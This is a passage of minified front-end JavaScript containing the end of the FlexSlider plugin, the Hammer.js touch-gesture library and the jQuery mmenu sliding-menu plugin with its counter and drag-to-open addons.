li",s=i.find(n);1===s.length&&t.allowOneSlide===!0||0===s.length?(s.fadeIn(400),t.start&&t.start(i)):void 0===i.data("flexslider")&&new e.flexslider(this,t)});var i=e(this).data("flexslider");switch(t){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof t&&i.flexAnimate(t,!0)}}}(jQuery),!function(e,t){"use strict";function i(){n.READY||(y.determineEventTypes(),f.each(n.gestures,function(e){b.register(e)}),y.onTouch(n.DOCUMENT,h,b.detect),y.onTouch(n.DOCUMENT,p,b.detect),n.READY=!0)}var n=function(e,t){return new n.Instance(e,t||{})};n.VERSION="1.0.10",n.defaults={stop_browser_behavior:{userSelect:"none",touchAction:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}},n.HAS_POINTEREVENTS=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,n.HAS_TOUCHEVENTS="ontouchstart"in e,n.MOBILE_REGEX=/mobile|tablet|ip(ad|hone|od)|android|silk/i,n.NO_MOUSEEVENTS=n.HAS_TOUCHEVENTS&&e.navigator.userAgent.match(n.MOBILE_REGEX),n.EVENT_TYPES={},n.UPDATE_VELOCITY_INTERVAL=16,n.DOCUMENT=e.document;var s=n.DIRECTION_DOWN="down",a=n.DIRECTION_LEFT="left",o=n.DIRECTION_UP="up",r=n.DIRECTION_RIGHT="right",l=n.POINTER_MOUSE="mouse",c=n.POINTER_TOUCH="touch",d=n.POINTER_PEN="pen",u=n.EVENT_START="start",h=n.EVENT_MOVE="move",p=n.EVENT_END="end";n.plugins=n.plugins||{},n.gestures=n.gestures||{},n.READY=!1;var f=n.utils={extend:function(e,i,n){for(var s in i)e[s]!==t&&n||(e[s]=i[s]);return e},each:function(e,i,n){var s,a;if("forEach"in e)e.forEach(i,n);else if(e.length!==t){for(s=-1;a=e[++s];)if(i.call(n,a,s,e)===!1)return}else for(s in e)if(e.hasOwnProperty(s)&&i.call(n,e[s],s,e)===!1)return},inStr:function(e,t){return e.indexOf(t)>-1},hasParent:function(e,t){for(;e;){if(e==t)return!0;e=e.parentNode}return!1},getCenter:function(e){var t=[],i=[],n=[],s=[],a=Math.min,o=Math.max;return 1===e.length?{pageX:e[0].pageX,pageY:e[0].pageY,clientX:e[0].clientX,clientY:e[0].clientY}:(f.each(e,function(e){t.push(e.pageX),i.push(e.pageY),n.push(e.clientX),s.push(e.clientY)}),{pageX:(a.apply(Math,t)+o.apply(Math,t))/2,pageY:(a.apply(Math,i)+o.apply(Math,i))/2,clientX:(a.apply(Math,n)+o.apply(Math,n))/2,clientY:(a.apply(Math,s)+o.apply(Math,s))/2})},getVelocity:function(e,t,i){return{x:Math.abs(t/e)||0,y:Math.abs(i/e)||0}},getAngle:function(e,t){var i=t.clientX-e.clientX,n=t.clientY-e.clientY;return 180*Math.atan2(n,i)/Math.PI},getDirection:function(e,t){var i=Math.abs(e.clientX-t.clientX),n=Math.abs(e.clientY-t.clientY);return i>=n?e.clientX-t.clientX>0?a:r:e.clientY-t.clientY>0?o:s},getDistance:function(e,t){var i=t.clientX-e.clientX,n=t.clientY-e.clientY;return Math.sqrt(i*i+n*n)},getScale:function(e,t){return e.length>=2&&t.length>=2?this.getDistance(t[0],t[1])/this.getDistance(e[0],e[1]):1},getRotation:function(e,t){return e.length>=2&&t.length>=2?this.getAngle(t[1],t[0])-this.getAngle(e[1],e[0]):0},isVertical:function(e){return e==o||e==s},toggleDefaultBehavior:function(e,t,i){if(t&&e&&e.style){f.each(["webkit","moz","Moz","ms","o",""],function(n){f.each(t,function(t,s){n&&(s=n+s.substring(0,1).toUpperCase()+s.substring(1)),s in e.style&&(e.style[s]=!i&&t)})});var n=function(){return!1};"none"==t.userSelect&&(e.onselectstart=!i&&n),"none"==t.userDrag&&(e.ondragstart=!i&&n)}}};n.Instance=function(e,t){var s=this;return i(),this.element=e,this.enabled=!0,this.options=f.extend(f.extend({},n.defaults),t||{}),this.options.stop_browser_behavior&&f.toggleDefaultBehavior(this.element,this.options.stop_browser_behavior,!1),this.eventStartHandler=y.onTouch(e,u,function(e){s.enabled&&b.startDetect(s,e)}),this.eventHandlers=[],this},n.Instance.prototype={on:function(e,t){var i=e.split(" ");return f.each(i,function(e){this.element.addEventListener(e,t,!1),this.eventHandlers.push({gesture:e,handler:t})},this),this},off:function(e,t){var i,n,s=e.split(" ");return f.each(s,function(e){for(this.element.removeEventListener(e,t,!1),i=-1;n=this.eventHandlers[++i];)n.gesture===e&&n.handler===t&&this.eventHandlers.splice(i,1)},this),this},trigger:function(e,t){t||(t={});var i=n.DOCUMENT.createEvent("Event");i.initEvent(e,!0,!0),i.gesture=t;var s=this.element;return f.hasParent(t.target,s)&&(s=t.target),s.dispatchEvent(i),this},enable:function(e){return this.enabled=e,this},dispose:function(){var e,t;for(this.options.stop_browser_behavior&&f.toggleDefaultBehavior(this.element,this.options.stop_browser_behavior,!0),e=-1;t=this.eventHandlers[++e];)this.element.removeEventListener(t.gesture,t.handler,!1);return this.eventHandlers=[],y.unbindDom(this.element,n.EVENT_TYPES[u],this.eventStartHandler),null}};var m=null,g=!1,v=!1,y=n.event={bindDom:function(e,t,i){var n=t.split(" ");f.each(n,function(t){e.addEventListener(t,i,!1)})},unbindDom:function(e,t,i){var n=t.split(" ");f.each(n,function(t){e.removeEventListener(t,i,!1)})},onTouch:function(e,t,i){var s=this,a=function(a){var o=a.type.toLowerCase();if(!f.inStr(o,"mouse")||!v){f.inStr(o,"touch")||f.inStr(o,"pointerdown")||f.inStr(o,"mouse")&&1===a.which?g=!0:f.inStr(o,"mouse")&&!a.which&&(g=!1),(f.inStr(o,"touch")||f.inStr(o,"pointer"))&&(v=!0);var r=0;g&&(n.HAS_POINTEREVENTS&&t!=p?r=w.updatePointer(t,a):f.inStr(o,"touch")?r=a.touches.length:v||(r=f.inStr(o,"up")?0:1),r>0&&t==p?t=h:r||(t=p),(r||null===m)&&(m=a),i.call(b,s.collectEventData(e,t,s.getTouchList(m,t),a)),n.HAS_POINTEREVENTS&&t==p&&(r=w.updatePointer(t,a))),r||(m=null,g=!1,v=!1,w.reset())}};return this.bindDom(e,n.EVENT_TYPES[t],a),a},determineEventTypes:function(){var e;e=n.HAS_POINTEREVENTS?w.getEvents():n.NO_MOUSEEVENTS?["touchstart","touchmove","touchend touchcancel"]:["touchstart mousedown","touchmove mousemove","touchend touchcancel mouseup"],n.EVENT_TYPES[u]=e[0],n.EVENT_TYPES[h]=e[1],n.EVENT_TYPES[p]=e[2]},getTouchList:function(e){return n.HAS_POINTEREVENTS?w.getTouchList():e.touches?e.touches:(e.identifier=1,[e])},collectEventData:function(e,t,i,n){var s=c;return(f.inStr(n.type,"mouse")||w.matchType(l,n))&&(s=l),{center:f.getCenter(i),timeStamp:Date.now(),target:n.target,touches:i,eventType:t,pointerType:s,srcEvent:n,preventDefault:function(){var e=this.srcEvent;e.preventManipulation&&e.preventManipulation(),e.preventDefault&&e.preventDefault()},stopPropagation:function(){this.srcEvent.stopPropagation()},stopDetect:function(){return b.stopDetect()}}}},w=n.PointerEvent={pointers:{},getTouchList:function(){var e=[];return f.each(this.pointers,function(t){e.push(t)}),e},updatePointer:function(e,t){return e==p?delete this.pointers[t.pointerId]:(t.identifier=t.pointerId,this.pointers[t.pointerId]=t),Object.keys(this.pointers).length},matchType:function(e,t){if(!t.pointerType)return!1;var i=t.pointerType,n={};return n[l]=i===l,n[c]=i===c,n[d]=i===d,n[e]},getEvents:function(){return["pointerdown MSPointerDown","pointermove MSPointerMove","pointerup pointercancel MSPointerUp MSPointerCancel"]},reset:function(){this.pointers={}}},b=n.detection={gestures:[],current:null,previous:null,stopped:!1,startDetect:function(e,t){this.current||(this.stopped=!1,this.current={inst:e,startEvent:f.extend({},t),lastEvent:!1,lastVelocityEvent:!1,velocity:!1,name:""},this.detect(t))},detect:function(e){if(this.current&&!this.stopped){e=this.extendEventData(e);var t=this.current.inst,i=t.options;return f.each(this.gestures,function(n){return this.stopped||i[n.name]===!1||t.enabled===!1||n.handler.call(n,e,t)!==!1?void 0:(this.stopDetect(),!1)},this),this.current&&(this.current.lastEvent=e),e.eventType==p&&!e.touches.length-1&&this.stopDetect(),e}},stopDetect:function(){this.previous=f.extend({},this.current),this.current=null,this.stopped=!0},getVelocityData:function(e,t,i,s){var a=this.current,o=a.lastVelocityEvent,r=a.velocity;o&&e.timeStamp-o.timeStamp>n.UPDATE_VELOCITY_INTERVAL?(r=f.getVelocity(e.timeStamp-o.timeStamp,e.center.clientX-o.center.clientX,e.center.clientY-o.center.clientY),a.lastVelocityEvent=e):a.velocity||(r=f.getVelocity(t,i,s),a.lastVelocityEvent=e),a.velocity=r,e.velocityX=r.x,e.velocityY=r.y},getInterimData:function(e){var t,i,n=this.current.lastEvent;e.eventType==p?(t=n&&n.interimAngle,i=n&&n.interimDirection):(t=n&&f.getAngle(n.center,e.center),i=n&&f.getDirection(n.center,e.center)),e.interimAngle=t,e.interimDirection=i},extendEventData:function(e){var t=this.current,i=t.startEvent;(e.touches.length!=i.touches.length||e.touches===i.touches)&&(i.touches=[],f.each(e.touches,function(e){i.touches.push(f.extend({},e))}));var n=e.timeStamp-i.timeStamp,s=e.center.clientX-i.center.clientX,a=e.center.clientY-i.center.clientY;return this.getVelocityData(e,n,s,a),this.getInterimData(e),f.extend(e,{startEvent:i,deltaTime:n,deltaX:s,deltaY:a,distance:f.getDistance(i.center,e.center),angle:f.getAngle(i.center,e.center),direction:f.getDirection(i.center,e.center),scale:f.getScale(i.touches,e.touches),rotation:f.getRotation(i.touches,e.touches)}),e},register:function(e){var i=e.defaults||{};return i[e.name]===t&&(i[e.name]=!0),f.extend(n.defaults,i,!0),e.index=e.index||1e3,this.gestures.push(e),this.gestures.sort(function(e,t){return e.index<t.index?-1:e.index>t.index?1:0}),this.gestures}};n.gestures.Drag={name:"drag",index:50,defaults:{drag_min_distance:10,correct_for_drag_min_distance:!0,drag_max_touches:1,drag_block_horizontal:!1,drag_block_vertical:!1,drag_lock_to_axis:!1,drag_lock_min_distance:25},triggered:!1,handler:function(e,t){var i=b.current;if(i.name!=this.name&&this.triggered)return t.trigger(this.name+"end",e),void(this.triggered=!1);if(!(t.options.drag_max_touches>0&&e.touches.length>t.options.drag_max_touches))switch(e.eventType){case u:this.triggered=!1;break;case h:if(e.distance<t.options.drag_min_distance&&i.name!=this.name)return;var n=i.startEvent.center;if(i.name!=this.name&&(i.name=this.name,t.options.correct_for_drag_min_distance&&e.distance>0)){var l=Math.abs(t.options.drag_min_distance/e.distance);n.pageX+=e.deltaX*l,n.pageY+=e.deltaY*l,n.clientX+=e.deltaX*l,n.clientY+=e.deltaY*l,e=b.extendEventData(e)}(i.lastEvent.drag_locked_to_axis||t.options.drag_lock_to_axis&&t.options.drag_lock_min_distance<=e.distance)&&(e.drag_locked_to_axis=!0);var c=i.lastEvent.direction;e.drag_locked_to_axis&&c!==e.direction&&(e.direction=f.isVertical(c)?e.deltaY<0?o:s:e.deltaX<0?a:r),this.triggered||(t.trigger(this.name+"start",e),this.triggered=!0),t.trigger(this.name,e),t.trigger(this.name+e.direction,e);var d=f.isVertical(e.direction);(t.options.drag_block_vertical&&d||t.options.drag_block_horizontal&&!d)&&e.preventDefault();break;case p:this.triggered&&t.trigger(this.name+"end",e),this.triggered=!1}}},n.gestures.Hold={name:"hold",index:10,defaults:{hold_timeout:500,hold_threshold:2},timer:null,handler:function(e,t){switch(e.eventType){case u:clearTimeout(this.timer),b.current.name=this.name,this.timer=setTimeout(function(){"hold"==b.current.name&&t.trigger("hold",e)},t.options.hold_timeout);break;case h:e.distance>t.options.hold_threshold&&clearTimeout(this.timer);break;case p:clearTimeout(this.timer)}}},n.gestures.Release={name:"release",index:1/0,handler:function(e,t){e.eventType==p&&t.trigger(this.name,e)}},n.gestures.Swipe={name:"swipe",index:40,defaults:{swipe_min_touches:1,swipe_max_touches:1,swipe_velocity:.7},handler:function(e,t){if(e.eventType==p){if(e.touches.length<t.options.swipe_min_touches||e.touches.length>t.options.swipe_max_touches)return;(e.velocityX>t.options.swipe_velocity||e.velocityY>t.options.swipe_velocity)&&(t.trigger(this.name,e),t.trigger(this.name+e.direction,e))}}},n.gestures.Tap={name:"tap",index:100,defaults:{tap_max_touchtime:250,tap_max_distance:10,tap_always:!0,doubletap_distance:20,doubletap_interval:300},has_moved:!1,handler:function(e,t){var i,n,s;e.eventType==u?this.has_moved=!1:e.eventType!=h||this.moved?e.eventType==p&&"touchcancel"!=e.srcEvent.type&&e.deltaTime<t.options.tap_max_touchtime&&!this.has_moved&&(i=b.previous,n=i&&i.lastEvent&&e.timeStamp-i.lastEvent.timeStamp,s=!1,i&&"tap"==i.name&&n&&n<t.options.doubletap_interval&&e.distance<t.options.doubletap_distance&&(t.trigger("doubletap",e),s=!0),(!s||t.options.tap_always)&&(b.current.name="tap",t.trigger(b.current.name,e))):this.has_moved=e.distance>t.options.tap_max_distance}},n.gestures.Touch={name:"touch",index:-1/0,defaults:{prevent_default:!1,prevent_mouseevents:!1},handler:function(e,t){return t.options.prevent_mouseevents&&e.pointerType==l?void e.stopDetect():(t.options.prevent_default&&e.preventDefault(),void(e.eventType==u&&t.trigger(this.name,e)))}},n.gestures.Transform={name:"transform",index:45,defaults:{transform_min_scale:.01,transform_min_rotation:1,transform_always_block:!1,transform_within_instance:!1},triggered:!1,handler:function(e,t){if(b.current.name!=this.name&&this.triggered)return t.trigger(this.name+"end",e),void(this.triggered=!1);if(!(e.touches.length<2)){if(t.options.transform_always_block&&e.preventDefault(),t.options.transform_within_instance)for(var i=-1;e.touches[++i];)if(!f.hasParent(e.touches[i].target,t.element))return;switch(e.eventType){case u:this.triggered=!1;break;case h:var n=Math.abs(1-e.scale),s=Math.abs(e.rotation);if(n<t.options.transform_min_scale&&s<t.options.transform_min_rotation)return;b.current.name=this.name,this.triggered||(t.trigger(this.name+"start",e),this.triggered=!0),t.trigger(this.name,e),s>t.options.transform_min_rotation&&t.trigger("rotate",e),n>t.options.transform_min_scale&&(t.trigger("pinch",e),t.trigger("pinch"+(e.scale<1?"in":"out"),e));break;case p:this.triggered&&t.trigger(this.name+"end",e),this.triggered=!1}}}},"function"==typeof define&&define.amd?define(function(){return n}):"object"==typeof module&&module.exports?module.exports=n:e.Hammer=n}(window),!function(e){function t(t,i,n){if(n){if("object"!=typeof t&&(t={}),"boolean"!=typeof t.isMenu){var s=n.children();t.isMenu=1==s.length&&s.is(i.panelNodetype)}return t}return t=e.extend(!0,{},e[o].defaults,t),("top"==t.position||"bottom"==t.position)&&("back"==t.zposition||"next"==t.zposition)&&(e[o].deprecated('Using position "'+t.position+'" in combination with zposition "'+t.zposition+'"','zposition "front"'),t.zposition="front"),t}function i(t){return t=e.extend(!0,{},e[o].configuration,t),"string"!=typeof t.pageSelector&&(t.pageSelector="> "+t.pageNodetype),"append"!=t.menuInjectMethod&&(t.menuInjectMethod="prepend"),t}function n(){l.$wndw=e(window),l.$html=e("html"),l.$body=e("body"),l.$allMenus=e(),e.each([c,d,u],function(e,t){t.add=function(e){e=e.split(" ");for(var i in e)t[e[i]]=t.mm(e[i])}}),c.mm=function(e){return"mm-"+e},c.add("menu ismenu panel list subtitle selected label spacer current highest hidden page blocker modal background opened opening subopened subopen fullsubopen subclose"),c.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},d.mm=function(e){return"mm-"+e},d.add("parent style"),u.mm=function(e){return e+".mm"},u.add("toggle open opening opened close closing closed update setPage setSelected transitionend webkitTransitionEnd mousedown touchstart mouseup touchend scroll touchmove click keydown keyup resize"),l.$wndw.on(u.keydown,function(e){return l.$html.hasClass(c.opened)&&9==e.keyCode?(e.preventDefault(),!1):void 0});var t=0;l.$wndw.on(u.resize,function(e,i){if(i||l.$html.hasClass(c.opened)){var n=l.$wndw.height();(i||n!=t)&&(t=n,l.$page.css("minHeight",n))}}),e[o]._c=c,e[o]._d=d,e[o]._e=u,e[o].glbl=l}function s(t,i){if(t.hasClass(c.current))return!1;var n=e("."+c.panel,i),s=n.filter("."+c.current);return n.removeClass(c.highest).removeClass(c.current).not(t).not(s).addClass(c.hidden),t.hasClass(c.opened)?s.addClass(c.highest).removeClass(c.opened).removeClass(c.subopened):(t.addClass(c.highest),s.addClass(c.subopened)),t.removeClass(c.hidden).removeClass(c.subopened).addClass(c.current).addClass(c.opened),"open"}function a(e,t,i){var n=!1,s=function(){n||t.call(e[0]),n=!0};e.one(u.transitionend,s),e.one(u.webkitTransitionEnd,s),setTimeout(s,1.1*i)}var o="mmenu",r="4.2.4";if(!e[o]){var l={$wndw:null,$html:null,$body:null,$page:null,$blck:null,$allMenus:null},c={},d={},u={},h=0,p=0;e[o]=function(e,t,i){return l.$allMenus=l.$allMenus.add(e),this.$menu=e,this.opts=t,this.conf=i,this.serialnr=h++,this._init(),this},e[o].prototype={open:function(){var e=this;return this._openSetup(),setTimeout(function(){e._openFinish()},50),"open"},_openSetup:function(){p=l.$wndw.scrollTop(),this.$menu.addClass(c.current),l.$allMenus.not(this.$menu).trigger(u.close),l.$page.data(d.style,l.$page.attr("style")||""),l.$wndw.trigger(u.resize,[!0]),this.opts.modal&&l.$html.addClass(c.modal),this.opts.moveBackground&&l.$html.addClass(c.background),"left"!=this.opts.position&&l.$html.addClass(c.mm(this.opts.position)),"back"!=this.opts.zposition&&l.$html.addClass(c.mm(this.opts.zposition)),this.opts.classes&&l.$html.addClass(this.opts.classes),l.$html.addClass(c.opened),this.$menu.addClass(c.opened)},_openFinish:function(){var e=this;a(l.$page,function(){e.$menu.trigger(u.opened)},this.conf.transitionDuration),l.$html.addClass(c.opening),this.$menu.trigger(u.opening)},close:function(){var e=this;return a(l.$page,function(){e.$menu.removeClass(c.current).removeClass(c.opened),l.$html.removeClass(c.opened).removeClass(c.modal).removeClass(c.background).removeClass(c.mm(e.opts.position)).removeClass(c.mm(e.opts.zposition)),e.opts.classes&&l.$html.removeClass(e.opts.classes),l.$page.attr("style",l.$page.data(d.style)),e.$menu.trigger(u.closed)},this.conf.transitionDuration),l.$html.removeClass(c.opening),this.$menu.trigger(u.closing),"close"},_init:function(){if(this.opts=t(this.opts,this.conf,this.$menu),this.direction=this.opts.slidingSubmenus?"horizontal":"vertical",this._initPage(l.$page),this._initMenu(),this._initBlocker(),this._initPanles(),this._initLinks(),this._initOpenClose(),this._bindCustomEvents(),e[o].addons)for(var i=0;i<e[o].addons.length;i++)"function"==typeof this["_addon_"+e[o].addons[i]]&&this["_addon_"+e[o].addons[i]]()},_bindCustomEvents:function(){var t=this;this.$menu.off(u.open+" "+u.close+" "+u.setPage+" "+u.update).on(u.open+" "+u.close+" "+u.setPage+" "+u.update,function(e){e.stopPropagation()}),this.$menu.on(u.open,function(i){return e(this).hasClass(c.current)?(i.stopImmediatePropagation(),!1):t.open()}).on(u.close,function(i){return e(this).hasClass(c.current)?t.close():(i.stopImmediatePropagation(),!1)}).on(u.setPage,function(e,i){t._initPage(i),t._initOpenClose()});var i=this.$menu.find(this.opts.isMenu&&"horizontal"!=this.direction?"ul, ol":"."+c.panel);i.off(u.toggle+" "+u.open+" "+u.close).on(u.toggle+" "+u.open+" "+u.close,function(e){e.stopPropagation()}),"horizontal"==this.direction?i.on(u.open,function(){return s(e(this),t.$menu)}):i.on(u.toggle,function(){var t=e(this);return t.triggerHandler(t.parent().hasClass(c.opened)?u.close:u.open)}).on(u.open,function(){return e(this).parent().addClass(c.opened),"open"}).on(u.close,function(){return e(this).parent().removeClass(c.opened),"close"})},_initBlocker:function(){var t=this;l.$blck||(l.$blck=e('<div id="'+c.blocker+'" />').appendTo(l.$body)),l.$blck.off(u.touchstart).on(u.touchstart,function(e){e.preventDefault(),e.stopPropagation(),l.$blck.trigger(u.mousedown)}).on(u.mousedown,function(e){e.preventDefault(),l.$html.hasClass(c.modal)||t.$menu.trigger(u.close)})},_initPage:function(t){t||(t=e(this.conf.pageSelector,l.$body),t.length>1&&(e[o].debug("Multiple nodes found for the page-node, all nodes are wrapped in one <"+this.conf.pageNodetype+">."),t=t.wrapAll("<"+this.conf.pageNodetype+" />").parent())),t.addClass(c.page),l.$page=t},_initMenu:function(){this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("*")).filter("[id]").each(function(){e(this).attr("id",c.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$menu[this.conf.menuInjectMethod+"To"](this.conf.menuWrapperSelector).addClass(c.menu),this.$menu.addClass(c.mm(this.direction)),this.opts.classes&&this.$menu.addClass(this.opts.classes),this.opts.isMenu&&this.$menu.addClass(c.ismenu),"left"!=this.opts.position&&this.$menu.addClass(c.mm(this.opts.position)),"back"!=this.opts.zposition&&this.$menu.addClass(c.mm(this.opts.zposition))},_initPanles:function(){var t=this;this.__refactorClass(e("."+this.conf.listClass,this.$menu),"list"),this.opts.isMenu&&e("ul, ol",this.$menu).not(".mm-nolist").addClass(c.list);var i=e("."+c.list+" > li",this.$menu);this.__refactorClass(i.filter("."+this.conf.selectedClass),"selected"),this.__refactorClass(i.filter("."+this.conf.labelClass),"label"),this.__refactorClass(i.filter("."+this.conf.spacerClass),"spacer"),i.off(u.setSelected).on(u.setSelected,function(t,n){t.stopPropagation(),i.removeClass(c.selected),"boolean"!=typeof n&&(n=!0),n&&e(this).addClass(c.selected)}),this.__refactorClass(e("."+this.conf.panelClass,this.$menu),"panel"),this.$menu.children().filter(this.conf.panelNodetype).add(this.$menu.find("."+c.list).children().children().filter(this.conf.panelNodetype)).addClass(c.panel);var n=e("."+c.panel,this.$menu);n.each(function(i){var n=e(this),s=n.attr("id")||c.mm("m"+t.serialnr+"-p"+i);n.attr("id",s)}),n.find("."+c.panel).each(function(){var i=e(this),n=i.is("ul, ol")?i:i.find("ul ,ol").first(),s=i.parent(),a=s.find("> a, > span"),o=s.closest("."+c.panel);
if(i.data(d.parent,s),s.parent().is("."+c.list)){var r=e('<a class="'+c.subopen+'" href="#'+i.attr("id")+'" />').insertBefore(a);a.is("a")||r.addClass(c.fullsubopen),"horizontal"==t.direction&&n.prepend('<li class="'+c.subtitle+'"><a class="'+c.subclose+'" href="#'+o.attr("id")+'">'+a.text()+"</a></li>")}});var s="horizontal"==this.direction?u.open:u.toggle;if(n.each(function(){var i=e(this),n=i.attr("id");e('a[href="#'+n+'"]',t.$menu).off(u.click).on(u.click,function(e){e.preventDefault(),i.trigger(s)})}),"horizontal"==this.direction){var a=e("."+c.list+" > li."+c.selected,this.$menu);a.add(a.parents("li")).parents("li").removeClass(c.selected).end().each(function(){var t=e(this),i=t.find("> ."+c.panel);i.length&&(t.parents("."+c.panel).addClass(c.subopened),i.addClass(c.opened))}).closest("."+c.panel).addClass(c.opened).parents("."+c.panel).addClass(c.subopened)}else e("li."+c.selected,this.$menu).addClass(c.opened).parents("."+c.selected).removeClass(c.selected);var o=n.filter("."+c.opened);o.length||(o=n.first()),o.addClass(c.opened).last().addClass(c.current),"horizontal"==this.direction&&n.find("."+c.panel).appendTo(this.$menu)},_initLinks:function(){var t=this;e("."+c.list+" > li > a",this.$menu).not("."+c.subopen).not("."+c.subclose).not('[rel="external"]').not('[target="_blank"]').off(u.click).on(u.click,function(i){var n=e(this),s=n.attr("href");t.__valueOrFn(t.opts.onClick.setSelected,n)&&n.parent().trigger(u.setSelected);var a=t.__valueOrFn(t.opts.onClick.preventDefault,n,"#"==s.slice(0,1));a&&i.preventDefault(),t.__valueOrFn(t.opts.onClick.blockUI,n,!a)&&l.$html.addClass(c.blocking),t.__valueOrFn(t.opts.onClick.close,n,a)&&t.$menu.triggerHandler(u.close)})},_initOpenClose:function(){var t=this,i=this.$menu.attr("id");i&&i.length&&(this.conf.clone&&(i=c.umm(i)),e('a[href="#'+i+'"]').off(u.click).on(u.click,function(e){e.preventDefault(),t.$menu.trigger(u.open)}));var i=l.$page.attr("id");i&&i.length&&e('a[href="#'+i+'"]').off(u.click).on(u.click,function(e){e.preventDefault(),t.$menu.trigger(u.close)})},__valueOrFn:function(e,t,i){return"function"==typeof e?e.call(t[0]):"undefined"==typeof e&&"undefined"!=typeof i?i:e},__refactorClass:function(e,t){e.removeClass(this.conf[t+"Class"]).addClass(c[t])}},e.fn[o]=function(s,a){return l.$wndw||n(),s=t(s,a),a=i(a),this.each(function(){var t=e(this);t.data(o)||t.data(o,new e[o](t,s,a))})},e[o].version=r,e[o].defaults={position:"left",zposition:"back",moveBackground:!0,slidingSubmenus:!0,modal:!1,classes:"",onClick:{setSelected:!0}},e[o].configuration={panelClass:"Panel",listClass:"List",selectedClass:"Selected",labelClass:"Label",spacerClass:"Spacer",pageNodetype:"div",panelNodetype:"ul, ol, div",pageSelector:null,menuWrapperSelector:"body",menuInjectMethod:"prepend",transitionDuration:400},function(){var t=window.document,i=window.navigator.userAgent,n=(document.createElement("div").style,"ontouchstart"in t),s="WebkitOverflowScrolling"in t.documentElement.style,a=function(){return i.indexOf("Android")>=0&&2.4>parseFloat(i.slice(i.indexOf("Android")+8))}();e[o].support={touch:n,oldAndroidBrowser:a,overflowscrolling:function(){return!n||(!!s||!a)}()}}(),e[o].debug=function(){},e[o].deprecated=function(e,t){"undefined"!=typeof console&&"undefined"!=typeof console.warn&&console.warn("MMENU: "+e+" is deprecated, use "+t+" instead.")}}}(jQuery),!function(e){var t="mmenu",i="counters";e[t].prototype["_addon_"+i]=function(){var n=this,s=this.opts[i],a=e[t]._c,o=e[t]._d,r=e[t]._e;a.add("counter noresults"),r.add("updatecounters"),"boolean"==typeof s&&(s={add:s,update:s}),"object"!=typeof s&&(s={}),s=e.extend(!0,{},e[t].defaults[i],s),s.count&&(e[t].deprecated('the option "count" for counters, the option "update"'),s.update=s.count),this.__refactorClass(e("em."+this.conf.counterClass,this.$menu),"counter");var l=e("."+a.panel,this.$menu);if(s.add&&l.each(function(){var t=e(this),i=t.data(o.parent);if(i){var n=e('<em class="'+a.counter+'" />'),s=i.find("> a."+a.subopen);s.parent().find("em."+a.counter).length||s.before(n)}}),s.update){var c=e("em."+a.counter,this.$menu);c.off(r.updatecounters).on(r.updatecounters,function(e){e.stopPropagation()}).each(function(){var t=e(this),i=e(t.next().attr("href"),n.$menu);i.is("."+a.list)||(i=i.find("> ."+a.list)),i.length&&t.on(r.updatecounters,function(){var e=i.children().not("."+a.label).not("."+a.subtitle).not("."+a.hidden).not("."+a.noresults);t.html(e.length)})}).trigger(r.updatecounters),this.$menu.on(r.update,function(){c.trigger(r.updatecounters)})}},e[t].defaults[i]={add:!1,update:!1},e[t].configuration.counterClass="Counter",e[t].addons=e[t].addons||[],e[t].addons.push(i)}(jQuery),!function(e){function t(e,t,i){return t>e&&(e=t),e>i&&(e=i),e}var i="mmenu",n="dragOpen";e[i].prototype["_addon_"+n]=function(){var s=this,a=this.opts[n];if(e.fn.hammer){var o=e[i]._c,r=(e[i]._d,e[i]._e);o.add("dragging"),r.add("dragleft dragright dragup dragdown dragend");var l=e[i].glbl;if("boolean"==typeof a&&(a={open:a}),"object"!=typeof a&&(a={}),"number"!=typeof a.maxStartPos&&(a.maxStartPos="left"==this.opts.position||"right"==this.opts.position?150:75),a=e.extend(!0,{},e[i].defaults[n],a),a.open){var c=0,d=!1,u=0,h=0,p="width";switch(this.opts.position){case"left":case"right":p="width";break;default:p="height"}switch(this.opts.position){case"left":var f={events:r.dragleft+" "+r.dragright,open_dir:"right",close_dir:"left",delta:"deltaX",page:"pageX",negative:!1};break;case"right":var f={events:r.dragleft+" "+r.dragright,open_dir:"left",close_dir:"right",delta:"deltaX",page:"pageX",negative:!0};break;case"top":var f={events:r.dragup+" "+r.dragdown,open_dir:"down",close_dir:"up",delta:"deltaY",page:"pageY",negative:!1};break;case"bottom":var f={events:r.dragup+" "+r.dragdown,open_dir:"up",close_dir:"down",delta:"deltaY",page:"pageY",negative:!0}}var m=this.__valueOrFn(a.pageNode,this.$menu,l.$page);"string"==typeof m&&(m=e(m));var g=l.$page.find("."+o.mm("fixed-top")+", ."+o.mm("fixed-bottom")),v=l.$page;switch(s.opts.zposition){case"back":v=v.add(g);break;case"front":v=s.$menu;break;case"next":v=v.add(s.$menu).add(g)}m.hammer().on(r.touchstart+" "+r.mousedown,function(e){if("touchstart"==e.type)var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],i=t[f.page];else if("mousedown"==e.type)var i=e[f.page];switch(s.opts.position){case"right":case"bottom":i>=l.$wndw[p]()-a.maxStartPos&&(c=1);break;default:i<=a.maxStartPos&&(c=1)}}).on(f.events+" "+r.dragend,function(e){c>0&&(e.gesture.preventDefault(),e.stopPropagation())}).on(f.events,function(e){var i=f.negative?-e.gesture[f.delta]:e.gesture[f.delta];if(d=i>u?f.open_dir:f.close_dir,u=i,u>a.threshold&&1==c){if(l.$html.hasClass(o.opened))return;c=2,s._openSetup(),l.$html.addClass(o.dragging),h=t(l.$wndw[p]()*s.conf[n][p].perc,s.conf[n][p].min,s.conf[n][p].max)}2==c&&v.css(s.opts.position,t(u,10,h)-("front"==s.opts.zposition?h:0))}).on(r.dragend,function(){2==c&&(l.$html.removeClass(o.dragging),v.css(s.opts.position,""),d==f.open_dir?s._openFinish():s.close()),c=0})}}},e[i].defaults[n]={open:!1,threshold:50},e[i].configuration[n]={width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}},e[i].addons=e[i].addons||[],e[i].addons.push(n)}(jQuery),!function(e){var t="mmenu",i="header";e[t].prototype["_addon_"+i]=function(){var 